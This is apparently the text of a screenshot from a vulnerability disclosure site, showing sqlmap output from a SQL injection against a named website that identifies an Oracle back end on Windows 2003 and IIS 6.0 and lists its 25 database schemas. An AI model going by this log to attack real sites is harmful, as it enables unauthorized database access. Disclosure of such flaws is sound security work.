 管理员: C:\Windows\system32\cmd.exe
---
[23:15:17] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[23:15:17] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[23:15:17] [INFO] fetching database (schema) names
[23:15:17] [INFO] the SQL query used returns 25 entries
available databases [25]:
[*] CTXSYS
[*] HR
[*] MDSYS
[*] ODM
[*] ODM_MTR
[*] OE
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] PM
[*] QS
[*] QS_CBADM
[*] QS_CS
[*] QS_ES
[*] QS_OS
[*] QS_WS
[*] RMAN
[*] SCOTT
[*] SH
[*] SYS
[*] SYSTEM
[*] WKSYS
[*] WMSYS
[*] WW_ZJQHYY
[*] XDB
[23:15:17] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.zjqhyy.com'
[*] shutting down at 23:15:17
C:\Python27\sqlmap>
www.wooyun.org